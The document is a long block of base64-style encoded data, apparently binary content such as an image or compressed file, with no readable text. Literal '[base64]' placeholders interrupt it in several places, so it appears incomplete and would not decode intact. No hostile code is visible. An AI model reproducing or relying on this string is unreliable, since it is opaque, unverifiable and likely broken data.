UJuoCHD+tI4IO/auF0hC0dZYWPH2ZFqxAX29gYzKvePKi3ZTYkxXjFqzHt6kFlPpOaxkp2Ck8szWEJSMcibAiCGqKSndSwExeq4T8epBMKlfNxk8VQTt7qIemtwRsFeMYHohxafsSARVwpbT5RayMrqhZ1O3rIOWDrENj9Q73/oMMlUM3bii1meCwVHp0UExoqtSlOkXGCApyrgD2XjGTAgsShT/MPZqhGB6Jp/02e2sRoLezgDhCQgjw6sHNMO7zhZXZIbQHRkAEs4ArouEAMCoANJzAtqp1ywD7H8Ic/yJpMW0iwqW69gQ04OMK1vDA4ynoQ+aT12GdHe9sskDe7RtvZewvhsj8ojcQ2ZDK9aogR9sA3FBarxipmCQ+owINiCegEKtmmgWZyOHDasIbj3GHjelJOh3CLJiDsE73t9w8FfOAfUf5HEvlRzxaxqF2nDR2X/3HF0zlEi2mp1xbF7BBwwIegtE3zC26qGN8lj/fAjeOb2+S7OOZpSiWrqCzEZAYSEFpOkdCHDkwz050pwY95UgAXnvAACPwDHAvowNm6oOnwv+c9wvhHB/967i9OD70RFRB1Dl796iL8IQhbqhqZisQBAvABgVyXpSdQBwEcK1YxCD14AbNLuwVkQP9QtmQjMbj7h1+JCCEQApIAkBQSBxE6CYZBrMMzkAQ5gR+jiZ1AnH/QBgWZlmqpvAvxicmjoaVoiDUAlwgoAGAxlA/Qn9DaBM7xgibCJ68Ai4GrIlBZPdRprX94rbJ5Aw3woh9phEtgLzrwgERpiFOQBdoIjOC5qIcIl8TgQlBqmZNppDzSgmWYAiUgAStpOZbrHjxJjFOomdRghgLYgicgB656AFYBA/BbgEb4w38QhjdQOIXzEffogPFrBIfzF0BwRH8xs7NZgLdoiEH/[base64]/WUbgNYIJx2JGAKgj0C79MW8SICCP2awhAeC9HvAR/uQQg4cgu8MiPBJIFEDsm1LCzUghWRMmURDtri8VpKjyGKTyUOAGXyDFgPDcfa4h0WxyeaIjLkiyZ/1gnDjERSEDGCLiGhlCAf/[base64]/[base64]/siRNcCibjAS2wwWsQiqQEvSmLxh90kYbIsn9ArS5jLRyZCNbJTq7kxoIkuor0BwBgB93qndCAqYeomDhBQ4t5qCb7B85SghJ4BsTwHqY4tJaDhDGRgirgxwf4h3V4AvW4MPg4mw4gxAp40HXAOa3rxHVw0AhdSEN8FYH/[base64]/If/LK9sVLjILD8lTFQpOIKDpYt/0EM7gAdzUMyE/IcNMES2oNBzAIfthC2LtVjve6Bu7dZfi4eyCdmyiq3VLMkuGAFXVdmV1Q9skzEQ0hsBiUUBGbyZPLy6UU7H4lUexUme/+xJGGxBmfihJYsEcWCYzjhKzfg8A3gGh1iiJ7UnKh3CirDKhrhOhcSXcGgdsfsHDQC/iHyIAUizAbipQ3OI5CnHchQeiFiNiHhDi6HDDtEuoXyGJ+CDu+1TLuiabMzG7yvM97iCCjAHKcALPDDcGqA1/guPB+BEhnXQrltI1tnGi/2Hr9FS7VSHc0iPfxiHdOhc1gmHBVoLhiQzDfODgmLZ1FXdjYhFGYtVlpjVmOVAm53JvgJGFayJ3vwBCImcoDCnhygKIPOgDjGRoiXKZLzB5/w8pgw9zrGnH3yRfIKIa3SIa/2H1EE4LW0I2OrYhvg5iOg0OvgA8rzPlPmelf9DtDw537ZNR/[base64]/IoDwr/drAHfVBaGod6ib3yEOGusReHWMKQvQLUXeFRhk22i8AW27badLbWjdna3DGb1dUh+6bHomXEGTLedQhhdbcJCd51yrzinQJxSMZrWEZmbNop24Ro1JzPmdJ9CovXQ4usVMKH6FgNEIjw27SJ0CUA6JDWGMfSKOM3vVc75Sw2bpM3PI2mYIY+yRP4XIP+9D//U9h/IAcI61980eMriIcIJQB0IE2UHQA9YAIHGOR/QNyDFRoCUNh4ZrB+/QdHhgdykOB/0CKEczBIfuRM1tIDWJ172VJSBum2kieKaDZjJDG2yyttS6G3elEL2EBv2Btso+Ea1lXh9MUf2mEfI+If/90JyvNdHsrRJSsRHRCH401SpVxeKROtJfKCrZDSGHFmLhu1iXg9hdxGjzWbndu0QAzbRRwAf+iCm5oTlDLbhkDWs5Y+Dok+2cBXRDuNey0eq1CCKgCO/guOhpilCDsH7fQ++HiDK7gCJrADJuiCK3CLwB0EPRgBPbiAJlgSMskEWrOBUlHohuCDhui+h+ACOyAHR3VUxnzkf5CHixiHA8BaWgrp1L6gaZABEBIHmKWIB0Tpu8qsGTUJU3bdlXjtYVmhlZCmmLxVGzY8H7qQEwROm56W4qQWI/tRyDFWoSxiGpyC5ixmfTvmeeqcFcGyam0I6nU9h0A4j94RvrZUgv8Ag2xOPy6myPYygMzThzip0/yUWzulw3IsjUqQJPJs5z5RDS/g0/[base64]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[base64]/1YYkGTcvBG5olDNj0E3Yze68Hb6+Hb3diVwH2h6ikH5FgAD5xCOdXTaVVZQuyjQkALlyERExLclwlJQkjOmE3RfxQfQRSEmikEQ0zcF0lkQuzAMSmEHczhQ0yIhVSUGXVk/0VAxeucA1NwFzhIhUI013LVAcxZTCECz09ATBUIwwagGPi8gR2k1zhMSU58zzmMDwQ4gMr4wFAOZQ4w0D9cgLiMgQ14QdUZgBvkgaopgJpoQdcx4IMBQPsgwiDIAQDEQBAsQhOkYq/BSR/[base64]/[base64]/9jyBcBKinh1aPGBM8PQJTJEAGNTBPBBAJtSfVTii0dlBeGISI9gibf6D6gDlo0pqEaSBFzDCB+hAlXFRVGYdK2rC1blBEHDVIsjiECACJZyqHPwDJuTB2CXE2/XBH8RBHMTdMIbDgzqAXOpCXOYag23orwJrYPFlX16KDSbe1fQGXsmAYgEZNUoDXs2N47mQZaqQOJYNCBVWN8IGrChh7kEE6r0WOzThdZwCZ/JbaYEmaSWpEzLp7qWmwSkcbVlpGhLEbsEmRDQBGL2CoyKNQlgkRqqMQpAF9VGIRVzIOITDOSQsmzYJnEYSxmBM9iTEBkAseEGJRsSDcMrDwNyE/yysAR9Y5zwMnk2eA4rBg3fywRHoxKA8wBg0wS2W5w6cp0LQZhH8gReAQB4UgDeUgAOAAFSigX12nQIYgKwFASbEYn+mqhzIgSRIAgBM6BgEQR/[base64]/MHL0qYNLCX1IugYbAHOegEajInNclEMlMAz2I8sFJgm5EGojqrSmqocHEIIFBUiBEEe/AEE/IHVYq3Wjq0u2B3X0h3YGmPaEvCvOlOxEqbjQVNyxBi07ljjiRBtPDALZd6pwA1hHYfApQbdGAfg1uN0sFB29EY6qoYXop6yKG49VlZCOEHt9SO0ANwpMCk8fiFpvhYZLsNsRcAZuiY/sOEbJgS/+iucWSTTRB+ZjsNEKcTrnsPrZk8kZc8T3C73/AM5yMMGyEP7iZd4ZU86hMPIjYM8EAxMMQMH3ME8CCoeDIZV2EEm8IEdjMP/J0AvAQwKZgQBgm7BP+Bx1dZAGoBAzjpcTLyEA0yoF+RBHmiCAlCp16HihGLB2JVdf0rCJh2CqkJg9zoAXNqA1WYtKNDih+3qO4iyKIOYBhTwKQPrCIGQp3ANY/0VBQvmpxzH1qDoBkMHA2MeOJJNXvVtOE0HFfRG4b5QOq6W6T1EE1LWKbBwFdYe5G5ZavkgaUozGILZEgGf6w0fGj7DMxwUPyBEGiREHotucO2AozYIA6HOMWWiRlKx+81uQmxPPO9uOXCPTmGx9+Cz91DSJP0DdMJzE29AFRCAEhTvHehuDeAB/Z2DoLqxHQQVH9QAHQ8KI6TBFlQt1f5DH3gB/wC9nRdkmAKYAUH/[base64]/ygFYXAHT/oN/flg8aMDXam0OxOo/NOiHpUt1d6DW/oMuIHV4Zyi0khuKoqg3dhteCQdeOUeKRkcMZaM3flMHl6ht9CAMLu7gsvCWRZmR9eiLoh7rVYcTwF4LO64W/uO8kaZm3AdK9FOUblPMzKu1FAQ4P2RI7Kt5QsTp+kDqWgY7lwNFBFWThFyZSt+JU8R7vZc8wIP3GAqfwHgEXbY98wFBL8MqVMHJEgAKmHZQbQAjnNgq8AE88AEjqOz8UbRtZ3QAzYXboYFMkIACKIFQ5EEQxABwo0EJSHmZFBiDTShX9ecgiIVz+6f/nkM8hEwX6MEF4G8aOID/[base64]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[base64]/yAODkADqiFxCuMA3gGQQMDLUCAPwEwAVvAhLaXMDqMVxAEW9kEhxOAf2MAG/yEAuq5zgNAFpCERGKuyOMckEcOxQmMr1GwJzQ6UPoB5cMO2pMEVWscXJGAaMCAJwBAyXkm1dgfwFkM1WAuWUOvuZks2bgN5kCM4dmPwyOXQgCcQpzI1DI+RzoNZuIu1+kM8tOt8TuB/4GWb2Cf0wgn1tGAKeoNfDNG79uOdaC8G8iAGOLEAxIEZDKY+CiZBrI1BzEDbUCBC3MtitgD46MtDPESKbGChzo0xS6RE/ivdUOQwDMIclq/[base64]/pX3aJ35OABJp7zmmADXeST8qAT8iQT3+YRPp0g3QIAIigRlmT+TEgYDOS70OKIEs4R/ia2Oa4BXGrSYSaqH0LUQgoKEyyA4gQGeqL0WmL2VayPo+Ct/[base64]/[base64]/6EYRzMNUGDHRM6G2nEN9AGeXHMNrigCMuFqePMKBgARGAEeuPENWOwcFA4cFYIb/[base64]/8BuYQFD1kU1xIjf6xpW3wNXqSrLBViSufjSsVJC07Bu9ApXtQyYPSjADiRExWCLunSC2JAAXjgEyMBHs9LnxoEQiQkDUJiCx7oFTymQ4wvJGhiGDtTAtUtg2Zu3rB2UNNNZx7zhRpVoUQENIvxVC3BDJQgEsRvCopkDZBYB5bhisr/BRIUoAZE1Ry6oP66IBeuGP/eYHJeJDi9sQJidWvGogciwJ6akxm6QcfgRm5oQeW4BgD/ICSyMwJlrkvmCAVAADsHwy/eQXNbYI5AoKykoAj8QFtXt3VbVyIVohVkABZk8B+gzgaljg0s4Ac5Z1M2BwhjYwjuTJJBWdAoSyGcED9R9O2kV0PbLpLusM/KINLOoDi61x4moAH+oSfHFyj1zijvsLY+rX6NI0iPhw1vBbeAozdKx/CoMpr4F5md+X+1S/OSFH2A4X8U8X0Q2GWdABJOIT3iRQlKIWZF7mTxp0ljIIP/4Zw12A2CIAZwLMNC2AyszQzU6xmMdk7/yUIs/0RjJihqOaYxAVqhMqi/HhMCBJVkdvigfXFkfKRRZWiGRIoRLKwGLMESSKAdk/g1zUUfVu8fWnMKDGD+hEjF9KD++Db/BBeMvZEJuPEKfiJrhCI5u2hxnbMANCHKQOAPduBXbeAPghWKnkg7RSYCs2ZQ0oAWpOAgCSNxAiMHtiCnS8QBXkB1FVmRX/cwxKAVLKAVajB3OxJAXcACYCEIE8sF6gzP+MwCuI6ULKDOSPkfAG11QEkaqIAQUFmVUxkKudAXTHQn/8EXkgAJiKMBfEEaygCXKYcONY0OxZDxfkPNfKNYdAk54BDxegOYgMeYd8dGkXnVtqcPmwWaSzaaz//lfNzluVTWfbypFApggesjfuLFCRaG1iIBnSxgZDdRMXg2BlDOAGKPiZXAgExR/UzYnwSKvlrRoKL2M4+PAB71+KD7pny4oB+ghx8TGLWv/exAuiH6+yTVEvBAAQBuvHXANc3FiT36KZoiBp6BH4Zop0paD/6hpVs6OMExogYBxsRKa3ogcQmkHZfBxwrA5Aila6TABsYAE8YgDi4XihxgZIjiH5A1ylqAdAkDjwrjIB/8cxFBdRO5qiEyI0NiHzISFqgAFiZhBTAAFjLHA5LDBchaJBH0zoagOMBOBBJBGg4LrleHx22HOHBgk1TZ7dwuCQjBF+yhAO7QHpBAkqT/AQPsQQa6t65yBdNi4yd9KTkclg6Rp11xaX8Jj1x0Zc6ISTFyKToCMXv+8D6EpSulOVs87/OEjV5amz4ggQq0ICTAOS35B+De6R/cICQMADECvdDnJgg+wKN1wGGIVtvsuaLnNKAcaII4hmM8JIYB+rk5k4Z75CN8gA/+y6Omr0Tab/skDKI9BEvKFg9QQBbsSfzSr7zTr6Nbcw1KAQQsGBD49g3egDj/oYvvrwLQAYz7xKf+xgd2uoxLYR0H8ECy6HHTQDoPXI4AUHKhSHMV4kueLA0IRQqQoQP9Qi/MUwoEw60kAQWzFcS7NZEQYx9MABbSTOmEB+vYIMalAcZp/[base64]/[base64]/3T8s/BvSoEYHwoUUPDPTUeCMTx6cRMkRpAgbjAVieFkjUEzz8ygQGMpTZoaXrZkanLkHyNGNhj5tEHA4D8IBSEQ8EGwaEE+EB7w8cHHDp9/UK9ehcCnKIGvcRgdyVSjRhoUU5j/TZkCacqaSvoiVlpWkG0lJQUgjdFz7sq/QVcWXKnQFzATc+jWXfCxDvCgxTtsOBhjIEwEWZCWLZOlpYAmFHm2xLFhQ8qfMUFKO5Cy2kEO1w4c/BuTB0WfFsh0HThQAdSBcAf+vVtNMAcARf6S+zPKvLnz59CjS5/uXNo0GdalyaD+z4SYUAH2TQr1L9Q+gkMS1SrvxNuQGzf+3TiWSNp7ESJcyPiAX0Qo6yIUhIMoOPxDIAwuWPABczAkAcM/SSRBkITTSEMQBmX40sAE/9iDgUFwcCeiQdkRNM0/FqJY4T8rGlShNBZIY90/2FFhwXUxUjSjBTLwSJAMVEw0jQVE/6Yo45EoytgcRf8EOdE/lRBk4ZRGRemNN/9cKU0lVxJ5ygkNEeQEc6UUFAFCCfEASUNaOKEQQZBkWYABBsRgQEYbGeDGniHF0BFKJ/1zUhFjfBCJEtf8Y8Y/z/yDBkGWEORFDf9ssQVBQhFEWlNHFbQDVv8QwJWoBGTF1al8SAWqUl119ZUNHByhU1k1XKODWpBAUgkzzETSayVR/qNPJMtM0Y1GOwyCziBMMPHPFVcMwmy06KBjzgXr+JADE4Mg4oMDkTnwyialaKEEJMzQ9Q8Jz+QR2mg2jHHaGC1IxlprSOXwz2SC9CHPAe/stltvwemSgxQ57OYAIsr5E9+IEP9HLLGI1mFX4YnNnUeQCaGYEEAosFBRSwA3DvFPLdLAIt9EToRygwgvOzFNDy64kIgT0hRQinVD/hOgUQ/CgIML02BQYEGuOOjcGWcY1AB0DYT4z9MTU2chxiYaWZB2PKNYUI8U8YgkFUNux2PYZIedIooxSnkkkjDKWCSTbHtD5ZZTWuhNJRZSdKU3RILpxAn/uNlcAQWhudApBY1pgUQWRFKKAf/QWec/Hyiw0T8mofSPF4GeJPoYRbhRAA9KEGSGTCigUNM/NWxRQxOMXCoUUJl+ugOpXD0VqlKh+t4pUgUVpZRXHIh1xFhl4SHLrlNgtmsklUyxa0W+RnmrEgr/5BDPFeYM8uw/5zAL2BXVorMYBBcgwgQiEEQ2RmQGAKPEuen+owUJJeSRxhaksUELxjCGODjAXrGBjb5is4U89OEduNBANXxzAFBUIDjveI2+/mGDYzRsBVULoQirJoNpYGw7zfmOGEzAsRaiDBYBuAEspMGGG1AiRse4QShKQYVJPEwEcqtYjLATI5xRjiAH+gcOgjaJMgDAOa6A0MSkRhBjeM0oLbpYilbUooJgbEYqumIXjQLGK37tbDCqEAp7ZjYnTaRHE4FRHHXEpLzZ7W0F0RGMiAS4JxGk